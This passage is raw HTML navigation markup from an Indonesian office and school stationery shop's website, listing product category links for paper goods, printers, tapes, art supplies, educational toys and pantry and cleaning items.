href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.binamandiristationery.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.binamandiristationery.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.binamandiristationery.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.binamandiristationery.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.binamandiristationery.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.binamandiristationery.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.binamandiristationery.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.binamandiristationery.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.binamandiristationery.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.binamandiristationery.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.binamandiristationery.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.binamandiristationery.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.binamandiristationery.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.binamandiristationery.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.binamandiristationery.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.binamandiristationery.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.binamandiristationery.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.binamandiristationery.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a 